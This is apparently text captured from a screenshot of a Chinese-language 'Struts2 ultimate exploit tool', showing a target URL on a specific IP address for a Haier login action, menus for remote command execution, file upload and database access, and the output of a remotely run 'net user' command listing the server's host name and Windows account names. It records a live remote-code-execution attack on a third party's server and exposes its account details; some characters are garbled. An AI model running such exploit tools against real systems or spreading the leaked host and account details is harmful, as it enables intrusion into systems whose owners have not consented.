 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://218.58.70.201/haier/sys/Login_dologin.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库
命令： net user 执行 回显
\\HRJJPMS01 ?????
-------------------------------------------------------------------------------
Administrator Guest haieradmin
haieruser hpadmin psi
webftp
???????